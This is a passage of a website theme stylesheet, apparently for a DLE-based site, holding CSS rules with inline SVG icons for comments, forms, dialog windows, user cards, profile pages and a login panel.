	background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.9998 15.4999C17.8682 15.5007 17.7377 15.4755 17.6159 15.4257C17.494 15.3759 17.3832 15.3026 17.2898 15.2099L12.7098 10.6199C12.6168 10.5262 12.5062 10.4518 12.3844 10.401C12.2625 10.3503 12.1318 10.3241 11.9998 10.3241C11.8678 10.3241 11.7371 10.3503 11.6152 10.401C11.4934 10.4518 11.3828 10.5262 11.2898 10.6199L6.70979 15.2099C6.52149 15.3982 6.26609 15.504 5.99979 15.504C5.73349 15.504 5.47809 15.3982 5.28979 15.2099C5.10149 15.0216 4.9957 14.7662 4.9957 14.4999C4.9957 14.3681 5.02167 14.2375 5.07213 14.1157C5.12259 13.9939 5.19655 13.8832 5.28979 13.7899L9.87979 9.20994C10.4497 8.66237 11.2094 8.35657 11.9998 8.35657C12.7901 8.35657 13.5498 8.66237 14.1198 9.20994L18.7098 13.7899C18.8035 13.8829 18.8779 13.9935 18.9287 14.1154C18.9794 14.2372 19.0056 14.3679 19.0056 14.4999C19.0056 14.6319 18.9794 14.7626 18.9287 14.8845C18.8779 15.0064 18.8035 15.117 18.7098 15.2099C18.6163 15.3026 18.5055 15.3759 18.3837 15.4257C18.2619 15.4755 18.1314 15.5007 17.9998 15.4999Z' fill='%23e24258'/%3E%3C/svg%3E%0A");
	border-radius:  4px 4px 0 0;
	color: var(--or);
}
	
	.text_spoiler a {
		
	}
	
		.text_spoiler a:hover {
			
		}
		
.mass_comments_action {
	display: none;
}

#vk_groups, #vk_groups iframe {
	width: 100% !important;
}

.open-comm {
	display: inline-block;
	vertical-align: top;
}


.full-news-comm {
	padding: 30px 0 0 0;
}

.comment-wrap {
	margin: 0 0 20px 0;
}

/* Вид комментария */
.comments-tree-list {
	padding: 0;
	margin: 0;
}

	.comments-tree-list li {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	
		.comments-tree-list ol {
			background: url(../images/comments-tree.png) 10px top no-repeat;
			padding: 0 0 0 45px;
		}


			.com-item {
				margin: 0 0 30px 0;
				padding: 0 0 30px 0;
				border-bottom: 1px #363a45 solid;
			}
			
				.com-item-top {
					position: relative;
					margin: 0 0 20px 0;
					display: flex;
					align-items: center;
				}					
				
					.com-item-image {
						width: 54px;
						height: 54px;
						border-radius: 10px;
						margin: 0 15px 0 0;
					}
				
						.com-item-image img {
							width: 100%;
							height: 100%;
							border-radius: 10px;
						}
						
					.com-item-author {
						color: #6c6c6c;
						font-size: 13px;
						margin: 0 30px 0 0;
					}
					
						.com-item-author a {
							color: #fff;
						}
						
							.com-item-author a:hover {
								color: var(--or);
							}
							
						.com-item-author > span {
							color: #fff;
							font-size: 16px;
							font-weight: 700;
							margin: 0 0 3px 0;
						}
						
						.cm1 {
							color: #6c6c6c;
							font-size: 13px;
							display: inline-block;vertical-align: top;
							padding: 2px 0 0 0;
						}
						
							.cm1 b {
								font-weight: 400;
							}
							
							.cm1 span {
								color: #6c6c6c !important;
							}
						
						.cm2 {
							color: #b6b6b6;
							font-size: 14px;
							padding: 5px 0 0 0;
						}
						
					.com-item-rl {
						
					}
					
						.com-item-rl a {
							height: 30px;
							line-height: 33px;
							padding: 0 0 0 26px;
							display: inline-block;vertical-align: top;
							background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 512 512' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M376 30c-27.783 0-53.255 8.804-75.707 26.168-21.525 16.647-35.856 37.85-44.293 53.268-8.437-15.419-22.768-36.621-44.293-53.268C189.255 38.804 163.783 30 136 30 58.468 30 0 93.417 0 177.514c0 90.854 72.943 153.015 183.369 247.118 18.752 15.981 40.007 34.095 62.099 53.414C248.38 480.596 252.12 482 256 482s7.62-1.404 10.532-3.953c22.094-19.322 43.348-37.435 62.111-53.425C439.057 330.529 512 268.368 512 177.514 512 93.417 453.532 30 376 30z' fill='%23fa4701' opacity='1' data-original='%23fa4701' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center no-repeat;
							background-size: 18px auto;
							color: #fff;
							font-size: 14px;
							font-weight: bold;
						}
							
							.com-item-rl a:hover {
								opacity: 0.7;
							}
					
						
					.com-item-text {
						color: #595e6d;
						font-size: 14px;
						line-height: 22px;
						margin: 0 0 10px 0;
					}
					
							
	.comments-item-links {
		font-size: 12px;
	}
	
		.comments-item-links a {
			color: #878da1;
			font-size: 12px;
			margin: 0 15px 0 0;
			display: inline-block;
			vertical-align: top;
		}
		
		.comments-item-links a i {
			display: inline-block;
			vertical-align: top;
			margin: 3px 5px 0 0;
		}
		
			.comments-item-links a:hover {
				color: var(--or);
			}
			
	.com-item .bb-editor textarea {
		border: 1px #e2e8eb solid;
	}
			
.com-item .bbcodes {
	color: #000;
}

/* -------- */
.quote {
	background: #333954;
    border-radius: 4px;
    padding: 20px;
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    position: relative;
    margin: 0 0 20px 0;
}

	.quote p {
		margin: 0;
	}

	.quote a {
		color: var(--or);
	}

/* Стилизация форм */

.form-line-tt {
	margin: 0 0 15px 0;
}

	.form-line-tt-left {
		display: inline-block;
		vertical-align: top;
		margin: 0 10px 0 0;
		padding: 5px 0 0 0;
	}
	
	.form-line-tt-right {
		display: inline-block;
		vertical-align: top;
	}
	
	.form-line-tt-left {
		width: 100%;
		box-sizing: border-box;
		margin: 0 0 10px 0;
	}
	
	.form-line-tt-right {
		width: 100%;
		box-sizing: border-box;
	}
	
	.form-line-tt input[type="text"], .form-line-tt input[type="password"] {
		background: #1c1e25;
		box-sizing: border-box;
		border: 1px solid #1c1e25;
		margin: 0;
		padding: 0 20px;
		display: block;
		height: 48px;
		line-height: 48px;
		width: 100%;
		color: #8e93ad;
		font-size: 14px;
		outline: none;
		border-radius: 6px;
		transition: all 0.3s ease;
	}
	
	.form-line-tt input[type="text"]:focus, .form-line-tt input[type="password"]:focus {
		color: #fff;
		border: 1px var(--or) solid;
	}
	
	.form-line-tt select, .search select {
		border: 1px solid #1c1e25;
		background: #fff;
		color: #000;
	}
	
	.form-line-tt textarea, .form-line-tt .fr-view {
		border: 0;
		background: #fff;
		color: #000 !important;
		padding: 12px !important;
		margin: 0 0 0 0;
	}
	
	.dark .form-line-tt textarea, .dark .form-line-tt .fr-view {
		border: 1px solid #202a36;
		background: #000;
		-moz-box-shadow: inset 0 0 5px rgba(0,0,0,.05);
		-webkit-box-shadow: inset 0 0 5px rgba(0,0,0,.05);
		box-shadow: inset 0 0 5px rgba(0,0,0,.05);
		color: #fff !important;
		padding: 7px 10px !important;
		margin: 0 0 0 0;
		
		background: #1c1e25;
		box-sizing: border-box;
		border: 1px solid #1c1e25;
		color: #8e93ad;
		border-radius: 6px;
		transition: all 0.3s ease;
	}
	
	.dark .form-line-tt textarea:focus, .dark .form-line-tt .fr-view:focus {
		color: #fff;
		border: 1px var(--or) solid;
	}
	
	.dark .gray-theme.fr-box .fr-counter {
		color: #535353;
		background: #000;
		border-top: solid 1px #1b242c;
		border-left: solid 1px #1b242c;
	}
	
	.dark .gray-theme.fr-toolbar {
		color: #37474f;
		background: #313a40;
	}
	
	.dark .gray-theme .fr-separator {
		background: #000000;
	}
	
	.dark  .gray-theme.fr-toolbar .fr-command.fr-btn, .gray-theme.fr-popup .fr-command.fr-btn {
		color: #606a71;
	}
	
	.dark .gray-theme.fr-desktop .fr-command:hover, .gray-theme.fr-desktop .fr-command:focus {
		background: #000000;
	}
	
.form-submit-block-tt {
	margin: 0 0 10px 0;
	padding: 10px 0 10px 0;
	/*border-top: 1px #2f3134  solid;*/
}

.comments_subscribe {
	display: none;
}
	
.form-button-tt {
	font-size: 14px;
	cursor: pointer;
	margin: 0;
	border: 0;
	outline: none;
	padding: 0 40px !important;
	height: 48px;
	line-height: 48px;
	border: 0;
	color: #fff;
	border-radius: 10px;
	background: linear-gradient( 0deg, rgb(255,131,10) 0%, rgb(255,166,10) 100%);
	border: 0;
	box-shadow: none;
}

	.form-button-tt:hover {
		background: var(--orhover);
		color: #fff;
	}
	
	
/* Добавление комментария */
.add-comment {
    padding: 30px;
    border-radius: 10px;
    background: #fff;
	box-shadow: 0 0 18px rgba(0, 0, 0, 0.03);
    margin: 0 0 30px 0;
    position: relative;
}

	.full-news-comments-title {
		padding: 0px 0px 30px 70px;
		position: relative;
		color: #fff;
		line-height: 22px;
	}	
	
	.full-news-comments-title > i {
		color: var(--or);
		font-size: 40px;
		position: absolute;
		left: 0px;
		top: 0px;
	}

	.form-line-ttfl {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	
		.form-line-ttfl > div {
			width: 48%;
			display: flex;
			flex-wrap: wrap;
		}
		
		.form-line-ttfl .form-line-tt-right {
			flex: 1;
		}
		
		.form-line-ttfl .form-line-tt input[type="text"], .form-line-ttfl .form-line-tt input[type="password"] {
			width: 100%;
			box-sizing: border-box;
		}

	.add-comment .form-line-tt-left {
		
	}
	
	.wseditor + br, .comments_subscribe + br {
		display: none;
	}

/* Диалоговые окна */
.ui-dialog {
	border: 0;
	box-shadow: 0 0 35px rgba(0,0,0,.26);
	padding: 25px;
	background: #1f2336;
	text-align: left;
	color: #8e93ad;
	z-index: 99999;
	border-radius: 10px;
}

	.ui-dialog-titlebar {
		padding: 0 0 20px 0;
		position: relative;
		cursor: move;
		font-size: 17px;
		font-weight: 500;
	}
	
		.ui-dialog-titlebar-close {
			background: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 5.99994C17.8124 5.81247 17.5581 5.70715 17.293 5.70715C17.0278 5.70715 16.7735 5.81247 16.586 5.99994L12 10.5859L7.41397 5.99994C7.22644 5.81247 6.97213 5.70715 6.70697 5.70715C6.44181 5.70715 6.1875 5.81247 5.99997 5.99994C5.8125 6.18747 5.70718 6.44178 5.70718 6.70694C5.70718 6.9721 5.8125 7.22641 5.99997 7.41394L10.586 11.9999L5.99997 16.5859C5.8125 16.7735 5.70718 17.0278 5.70718 17.2929C5.70718 17.5581 5.8125 17.8124 5.99997 17.9999C6.1875 18.1874 6.44181 18.2927 6.70697 18.2927C6.97213 18.2927 7.22644 18.1874 7.41397 17.9999L12 13.4139L16.586 17.9999C16.7735 18.1874 17.0278 18.2927 17.293 18.2927C17.5581 18.2927 17.8124 18.1874 18 17.9999C18.1874 17.8124 18.2928 17.5581 18.2928 17.2929C18.2928 17.0278 18.1874 16.7735 18 16.5859L13.414 11.9999L18 7.41394C18.1874 7.22641 18.2928 6.9721 18.2928 6.70694C18.2928 6.44178 18.1874 6.18747 18 5.99994Z' fill='%23374957'/%3E%3C/svg%3E%0A") center center no-repeat;
			width: 30px;
			height: 30px;
			right: -8px;
			top: -8px;
			font-size: 0;
			display: block;
			position: absolute;
			transition:all 0.3s ease;
			-webkit-transition:all 0.3s ease;
			-o-transition:all 0.3s ease;
			-moz-transition:all 0.3s ease;
			opacity: 0.6;
			overflow: hidden;
			line-height: 35px;
			text-indent: -100px;
			cursor: pointer;
			border: 0;
		}
		
			.ui-dialog-titlebar-close:hover {
				
				opacity: 1;
			}
			
	.ui-dialog-content {
		padding: 0 0 0 0;
		font-size: 13px;
	}
			
	.ui-dialog-buttonset {
		padding: 10px 0 0 0;
		display: flex;
		flex-direction: row-reverse;	
		justify-content: flex-end;
	}
	
		.ui-dialog-buttonset button {
			height: 38px;
			line-height: 40px;
			padding: 0 20px;
			margin: 0 10px 0 0;
			color: #fff;
			font-size: 13px;
			background: #333954;
			color: #8e93ad;
			border: 0;
			cursor: pointer;
			border-radius: 5px;
		}
		
			
			
			.ui-dialog-buttonset button:nth-child(2) {
				
			}
			
			.ui-dialog-buttonset button:hover {
				background: #41496d;
				color: #fff;
			}
			
	.dle-popup-newpm .ui-dialog-content {
		padding: 20px;
		font-size: 14px;
	}
	
#dle-promt-text, #dle-promt-mail {
	width: 100%;
    box-sizing: border-box;
    width: 100%;
    border-radius: 10px;
    border: 1px solid #e1e7eb;
    padding: 0 15px;
    height: 44px;
    line-height: 42px;
    margin: 10px 0 0 0;
    outline: none;
	resize: none;
}

#dle-promt-text {
	margin-bottom: 10px;
}

#dlecomplaint {
	overflow:visible !important;
}

#twitch-modal {
	height: auto !important;
}

.ui-dialog input[type="text"] {
	background: #1c1e25 !important;
    box-sizing: border-box !important;
    border: 1px solid #2f344c !important;
    margin: 0 !important;
    padding: 0 20px !important;
    display: block !important;
    height: 48px !important;
    line-height: 48px !important;
    width: 100% !important;
    color: #8e93ad !important;
    font-size: 14px !important;
    outline: none !important;
    border-radius: 6px !important;
    transition: all 0.3s ease;
	outline: none !important;
}

	.ui-dialog input[type="text"]::placeholder {
		color: #8e93ad !important;
	}
	
	.ui-dialog input[type="text"]:focus {
		color: #fff !important;
		border: 1px var(--or) solid !important;
	}
	
.ui-dialog textarea {
	background: #1c1e25 !important;
    box-sizing: border-box !important;
    border: 1px solid #2f344c !important;
    margin: 0 !important;
    padding: 20px !important;
    display: block !important;
    height: 250px !important;
    width: 100% !important;
    color: #8e93ad !important;
    font-size: 14px !important;
    outline: none !important;
    border-radius: 6px !important;
    transition: all 0.3s ease;
	outline: none !important;
}

	.ui-dialog textarea::placeholder {
		color: #8e93ad !important;
	}
	
	.ui-dialog textarea:focus {
		color: #fff !important;
		border: 1px var(--or) solid !important;
	}
	
/* Карточка пользователя */
.user-card-tt {
	padding: 14px 0 0 140px;
	position: relative;
	min-height: 140px;
}

#dleprofilepopup {
	height: auto !important;
}

	.user-card-tt-left {
		position: absolute;
		left: 10px;
		width: 100px;
		top: 10px;
		z-index: 888;
	}
	
		.user-card-tt-image {
			border: 3px solid #fff;
			-moz-box-shadow: 0 0 8px rgba(0,0,0,.17);
			-webkit-box-shadow: 0 0 8px rgba(0,0,0,.17);
			box-shadow: 0 0 8px rgba(0,0,0,.17);
			-moz-border-radius: 100px;
			-webkit-border-radius: 100px;
			border-radius: 100px;
			width: 100px;
			height: 100px;
			margin: 0 0 5px 0;
			background: #e2e2e2;
		}
		
			.user-card-tt-image img {
				width: 100px;
				height: 100px;
				-moz-border-radius: 100px;
				-webkit-border-radius: 100px;
				border-radius: 100px;
			}
			
		.user-card-tt-status {
			text-align: center;
			font-size: 14px;
			margin-left: 3px;
		}
	
	.user-card-tt-right {
		font-size: 13px;
	}

		.user-card-tt-info-left {
			
			margin: 0 5px 0 0;
		}
		
			.user-card-tt-info-line {
				color: #8b8b8b;				
			}
			
			.user-card-tt-info-line:first-child {
				margin: 0 0 10px 0;
			}
			
				.user-card-tt-info-line span {
					color: #000;
				}
				
				.user-card-tt-info-line i {
					color: #3b90cb;
					font-style: normal;
				}
		
		.user-card-tt-info-right {
			
		}
		
div.ui-dialog[aria-describedby="dleprofilepopup"] {
	width: 400px !important;
}

div.ui-dialog[aria-describedby="dleprofilepopup"] .ui-dialog-buttonset button:last-child {
	display: none;
}

div.ui-dialog[aria-describedby="dleprofilepopup"] .ui-dialog-buttonset button {
	padding: 0;
	width: 49%;
	font-size: 12px;
	margin: 0;
}

div.ui-dialog[aria-describedby="dleprofilepopup"] .ui-dialog-buttonset {
	justify-content: space-between;
}

		
.usercard {
	
}

	.usercard-top {
		background: #333954;
		display: flex;
		margin: 0 0 20px 0;
		justify-content: space-between;
		padding: 20px;
		align-items: center;
		border-radius: 10px;
	}
	
		.usercard-image {
			width: 60px;
			height: 60px;
		}
		
			.usercard-image img {
				width: 60px;
				height: 60px;
				border-radius: 100%;
			}
			
		.usercard-top-r {
			width: calc(100% - 85px);
		}
		
			.usercard-name {
				color: #000;
				font-weight: 500;
				margin: 0 0 10px 0;
				font-size: 18px;	
			}
			
			.usercard-top-stat {
				display: flex;
				color: #808891;
			}
			
				.usercard-top-stat-item {
					margin: 0 15px 0 0;
				}
				
					.usercard-top-stat-item > i {
						display: inline-block;
						vertical-align: top;
						font-size: 14px;
						margin: 1px 6px 0 0;
					}
					
	.usercard-content {
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}
	
		.usercard-stat {
			width: 48%;
			margin: 0 0 15px 0;
		}
		
			.usercard-stat > i {
				font-style: normal;
				display: block;
				margin: 0 0 5px 0;
				color: #989fa5;
				font-size: 13px;
			}
			

		
/* Юзер инфо */
.nuser {
	background: #23252b;
	border-radius: 10px;
	padding: 20px;
}

	.nuser-head {
		height: 248px;
		border-radius: 10px;
		overflow: hidden;
		margin: 0 0 20px 0;
	}
	
		.nuser-head img {
			width: 100%;
			height: 100%;
			object-fit: cover;
			border-radius: 10px;
		}
		
	.nuser-line {
		display: flex;
		justify-content: space-between;
		align-items: center;
		position: relative;
		padding: 0 0 0 206px;
		margin: 0 0 80px 0;
	}
	
		.nuser-ava {
			width: 130px;
			height: 130px;
			border-radius: 100%;
			border: 5px #fff solid;
			position: absolute;
			left: 54px;
			top: -70px;
		}
		
			.nuser-ava img {
				width: 100%;
				height: 100%;
				border-radius: 100%;
			}
			
		.nuser-name {
			
		}
		
			.nuser-name > div {
				
				font-size: 24px;
				color: #fff
			}
			
			.nuser-name span {
				font-size: 14px;
				color: #74f501 !important;
				font-weight: 400 !important;
			}
			
		.nuser-menu {
			
		}
		
			.nuser-menu a {
				background: #35363b;
				color: #a8a9a9;
				height: 44px;
				line-height: 44px;
				border: 1px transparent solid;
				padding: 0 20px;
				border-radius: 6px;
				font-size: 14px;
				margin: 0 0 0 20px;
				display: inline-block;vertical-align: top;
			}
			
				.nuser-menu a i {
					display: inline-block;vertical-align: top;
					font-size: 18px;
					margin: 3px 8px 0 0;
				}
			
				.nuser-menu a:hover {
					background: var(--or);
					color: #fff;
				}
				
		.nuser-text {
			color: #8e93ad;
			font-size: 15px;
			line-height: 24px;
		}




#pm_text {
	border: 1px #ccc solid;
}

#pm_subj {
	border: 1px #ccc solid;
	box-sizing: border-box;
	width: 100%;
}

.prm {
	background: #1c1e25;
	border-radius: 10px;
	box-shadow: 0 0 18px rgba(0, 0, 0, 0.03);
	margin: 0 0 30px 0;
}

.prhead {
	
	
}

	.prhead-bg {
		border-radius: 10px 10px 0 0;
		background: #000 url(../images/prhead.jpg) center top no-repeat;
	}
	
		.prhead-bg-w {
			margin: 0 auto;
			display: flex;
			flex-direction: column;
			justify-content: flex-end;
			height: 281px;
			position: relative;
			background: rgb(30,30,30);
			background: linear-gradient(180deg, rgba(30,30,30,0) 13%, rgba(30,30,30,.5) 100%);
		}
		
			.prhead-line {
				width: 100%;
				display: flex;
				justify-content: space-between;
				align-items: center;
				box-sizing: border-box;
				padding: 0 20px;
			}
			
				.prhead-menu {
					
				}
					
					.prhead-menu a {
						height: 48px;
						line-height: 48px;
						padding: 0 20px;
						font-size: 14px;
						color: #fff;
						font-weight: 500;
						display: inline-block;
						vertical-align: top;
						border-radius: 5px 5px 0px 0px;
					}
					
					.prhead-menu a.prhead-menu-active {
						background: #1c1e25;
						color: #fff;
						border: 1px var(--or) solid;
						border-bottom: 0;
					}
					
						.prhead-menu a:hover {
							color: var(--or);
						}
						
				.rphead-r-menu {
					padding: 20px 20px;
				}
				
					.rphead-r-menu a {
						display: inline-block;
						vertical-align: top;
						color: #fff;
						font-size: 14px;
						margin: 0 0 0 35px;
					}
					
						.rphead-r-menu i {
							display: inline-block;
							vertical-align: top;
							margin: -2px 10px 0 0;
							font-size: 20px;
							
						}
						
						.rphead-r-menu a:hover i {
							color: var(--or);
						}
						
			.prhead-u {
				top: 186px;
				position: absolute;
				width: 200px;
				left: 30px;
				text-align: center;
			}
			
				.prhead-ava {
					width: 140px;
					height: 140px;
					border: 5px solid #fff;
					border-radius: 100%;
					margin: 0 auto 20px auto;
					position: relative;
				}
				
					.prhead-ava img {
						width: 100%;
						height: 100%;
						border-radius: 100%;
					}
					
					.pronline {
						width: 20px;
						height: 20px;
						background: #a7d92f;
						border-radius: 100%;
						position: absolute;
						right: 8px;
						top: 8px;
					}
					
				.prhead-login {
					color: #000;
					font-size: 24px;
					font-weight: 500;
					margin: 0 0 3px 0;
				}
				
				.prhead-group {
					color: #949494;
					font-size: 14px;
				}
						
					

	.prhead-w {
		height: 150px;
		margin: 0 auto;
	}
	
.prmid {
	padding: 0 30px;
}

	.prstats {
		border-bottom: 1px #efefef solid;
		margin: 0 0 40px 0;
	}
	
		.prstats-w {
			margin: 0 auto;
			text-align: left;
			display: flex;
			justify-content: space-between;
			align-items: center;
			padding: 40px 0;
		}
		
			.prstats-l {
				
			}
			
				.prstat {
					display: inline-block;
					vertical-align: top;
					text-align: center;
					margin: 0 60px 0 0;
					color: #acacac;
					font-size: 13px;
				}
				
					.prstat i {
						font-style: normal;
						font-weight: 500;
						color: #000;
						font-size: 16px;
						display: block;
					}
					
					.prstat a {
						color: #000;
					}
					
						.prstat a:hover {
							color: var(--or);
						}
			
			.prstats-r {
				
			}
			
				.prstats-r a {
					display: inline-block;
					vertical-align: top;
					height: 40px;
					background: white;
					line-height: 40px;
					padding: 0 20px;
					border: 1px solid #dcdcdc;
					border-radius: 4px;
					color: #969ba2;
					font-size: 13px;
					margin: 0 0 0 15px;
				}
				
					.prstats-r a i {
						display: inline-block;
						vertical-align: top;
						font-size: 18px;
						margin: 3px 10px 0 0;
					}
					
					.prstats-r a:hover {
						background: #eef1f5;
					}
					
	.prinfo {
		margin: 0 auto;
		text-align: left;
		padding: 0 0 40px 0;
	}
	
		.prtitle {
			color: #fff;
			font-size: 24px;
			margin: 0 0 25px 0;
		}
		
		.prinfo-text {
			color: #a0a2ab;
			font-size: 14px;
			line-height: 22px;
		}
		
.predit {
	display: none;
	margin: 0 auto;
	text-align: left;
	padding: 50px 0;
	color: #a0a2ab;
}
		
.prmt {
	background: #fff;
}

	.prmt .index-tabs {
		width: 1200px;
		margin: 0 auto;
		text-align: left;
	}
	
		.prmt .index-tabs > span {
			display: inline-block;
			vertical-align: top;
			height: 60px;
			line-height: 60px;
			padding: 0 35px;
			color: #000;
			font-size: 16px;
			font-weight: 500;
			cursor: pointer;
			border-radius: 5px 5px 0px 0px;
		}
		
		.prmt .index-tabs > span.active-ttab {
			background: #f5f8fa;
		}
		
		.prmt .index-tabs > span:hover {
			color: var(--or);
		}
		
	.prmt .index-panel {
		background: #f5f8fa;
		padding: 50px 0;
	}
	
		.prmt .tt-panel {
			width: 1200px;
			margin: 0 auto;
			text-align: left;
		}
	
.user-profile-tt {
	padding: 0 0 20px 0;
}

	.tabs-profile {
		
	}
	
		.tabs-profile .index-tabs {
			font-size: 0;
			position: relative;
			bottom: -1px;
		}
		
			.tabs-profile .index-tabs span {
				background: #1b242c;
				border: 1px #28353e   solid;
				display: inline-block;
				height: 34px;
				line-height: 34px;
				color: #979797;
				font-size: 13px;
				padding: 0 15px;
				-moz-border-radius: 3px 3px 0 0;
				-webkit-border-radius: 3px 3px 0 0;
				border-radius: 3px 3px 0 0;
				position: relative;
				bottom: -4px;
				cursor: pointer;
				vertical-align: top;
				border-bottom: 0;
				font-weight: 600;
			}
			
				.tabs-profile .index-tabs span:hover {
					
				}
				
				.tabs-profile .active-ttab {
					height: 39px !important;
					line-height: 39px !important;
					background: #37424c !important;
					color: #fff !important;
					bottom: 0px !important;
					vertical-align: top;
				}
				
		.tabs-profile .index-panel {
			
		}
		
			.tabs-profile .tt-panel {
				border: 1px #28353e solid;
				background: #1b242c;
				display: none;
			}
			
	.profile-tt-top {
		position: relative;
	}
	
		.profile-tt-left {
			position: absolute;
			width: 114px;
			left: 25px;
			top: 28px;
			text-align: center;
		}
		
			.profile-tt-image {
				padding: 6px;
				border: 1px solid #28353e;
				background: #1b242c;
				margin: 0 0 10px 0;
			}
			
				.profile-tt-image img {
					width: 100px;
					height: 100px;
					background: #1b242c;
				}
				
			.profile-tt-rating {
				text-align: center;
				width: 50px;
				height: 25px;
				margin: 0 auto;
				line-height: 25px;
				color: #fff;
				background: #abc544;
				-moz-border-radius: 3px;
				-webkit-border-radius: 3px;
				border-radius: 3px;
			}
			
		.profile-tt-info {
			padding: 25px 25px 10px 160px;
			background: #111e27;
			border-bottom: 1px #28353e  solid;
		}
		
			.profile-tt-name {
				color: #fff;
				font-size: 18px;
				font-weight: 600;
				position: relative;
				padding: 5px 0 10px 0;
			}
			
			.profile-tt-name2 {
				position: relative;
				display: inline-block;
			}
			
				.profile-tt-name i {
					position: relative;
					display: inline-block;
					background: #ff8a00;
					-moz-border-radius: 3px;
					-webkit-border-radius: 3px;
					border-radius: 3px;
					height: 20px;
					line-height: 20px;
					color: #fff;
					font-family: "Arial";
					font-size: 12px;
					font-style: normal;
					left: 10px;
					top: -15px;
					padding: 0 5px;
				}
				
					.profile-tt-name i span {
						color: #fff !important;
						font-weight: normal;
					}
					
			.profile-tt-line {
				color: #828282;
				margin: 0 0 4px 0;
			}
			
				.profile-tt-line span {
					color: #dcdcdc;
				}
		
		.profile-tt-menu {
			padding: 20px 0 10px 160px;
			font-size: 0;
			color: #fff;
		}
		
			.profile-tt-menu a {
				display: inline-block;
				background: none;
				padding: 0 15px;
				line-height: 31px;
				height: 31px;
				margin: 0 10px 0 0;
				font-size: 13px;
				font-weight: 600;
				-moz-border-radius: 25px;
				-webkit-border-radius: 25px;
				border-radius: 25px;
				border: 1px solid #384c5d;
				color: #495764;
			}
			
				.profile-tt-menu a:hover {
					background: #24303a;
				}
				
	.profile-tt-text {
		color: #7f7f7f;
		font-size: 14px;
		line-height: 17px;
		padding: 25px;
	}
	
		.profile-tt-text a {
			color: #000;
		}
		
	.nidf {
		padding: 25px;
	}
	
		.nidf .profile-tt-line {
			font-size: 15px;
			margin: 0 0 10px 0;
		}
			
			.nidf .profile-tt-line a {
				color: #ff6000;
			}
			
				.nidf .profile-tt-line a:hover {
					color: #000;
				}
				
	.herh .form-line-tt-left {
		
	}
	
	.herh .form-line-tt {
		
	}
	
	.herh .form-line-tt:nth-child(2n) {
		/*background: #f8f8f8;*/
	}
	
	.herh input, .herh textarea{
		
	}
	
	.user-profile-tt .form-line-tt a {
		color: #ff6000;
	}


/* Юзер-панель */
.login-wrap {
	display: none;
	position: fixed;
	right: 0;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 55555;
	box-sizing: border-box;
	background: rgba(0,0,0,0.7);
	
}

.login-fl {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 100%;
}

.login-block {
	width: 420px;
	border-radius: 4px;
	background: #1f2336;
	box-shadow: 0 0 49px rgba(0,0,0,.23);
	text-align: left;
}

	
	.login-block-title {
		padding: 50px 70px;
		position: relative;
		background: #333954;
		border-radius: 4px 4px 0 0;
		color: #fff;
		font-size: 20px;
	}
	
		.login-close {
			position: absolute;
			width: 30px;
			height: 30px;
			cursor: pointer;
			position: absolute;
			right: 25px;
			top: calc(50% - 15px);
			background: url("data:image/svg+xml,%3C%3Fxml version='1.0'%3F%3E%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:svgjs='http://svgjs.com/svgjs' version='1.1' width='512' height='512' x='0' y='0' viewBox='0 0 511.995 511.995' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3Cg%3E%3Cpath d='M437.126,74.939c-99.826-99.826-262.307-99.826-362.133,0C26.637,123.314,0,187.617,0,256.005 s26.637,132.691,74.993,181.047c49.923,49.923,115.495,74.874,181.066,74.874s131.144-24.951,181.066-74.874 C536.951,337.226,536.951,174.784,437.126,74.939z M409.08,409.006c-84.375,84.375-221.667,84.375-306.042,0 c-40.858-40.858-63.37-95.204-63.37-153.001s22.512-112.143,63.37-153.021c84.375-84.375,221.667-84.355,306.042,0 C493.435,187.359,493.435,324.651,409.08,409.006z' fill='%23ffffff' data-original='%23fff' style=''/%3E%3C/g%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3Cg%3E%3Cpath d='M341.525,310.827l-56.151-56.071l56.151-56.071c7.735-7.735,7.735-20.29,0.02-28.046 c-7.755-7.775-20.31-7.755-28.065-0.02l-56.19,56.111l-56.19-56.111c-7.755-7.735-20.31-7.755-28.065,0.02 c-7.735,7.755-7.735,20.31,0.02,28.046l56.151,56.071l-56.151,56.071c-7.755,7.735-7.755,20.29-0.02,28.046 c3.868,3.887,8.965,5.811,14.043,5.811s10.155-1.944,14.023-5.792l56.19-56.111l56.19,56.111 c3.868,3.868,8.945,5.792,14.023,5.792c5.078,0,10.175-1.944,14.043-5.811C349.28,331.117,349.28,318.562,341.525,310.827z' fill='%23fff' data-original='%23000000' style=''/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A") center center no-repeat;
			background-size: 100% auto;
		}
		
		.login-close2 {
